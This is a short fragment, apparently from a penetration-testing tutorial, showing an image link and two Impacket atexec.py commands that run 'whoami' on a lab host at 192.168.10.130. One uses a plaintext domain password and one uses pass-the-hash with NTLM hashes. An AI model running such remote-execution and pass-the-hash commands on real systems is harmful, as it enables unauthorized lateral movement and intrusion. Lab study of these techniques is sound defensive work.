 ./atexec.py xie/hack:x123456./@192.168.10.130 whoami./atexec.py xie/hack:@192.168.10.130 whoami -hashes aada8eda23213c027743e6c498d751aa:b98e75b5ff7a3d3ff05e07f211ebe7a8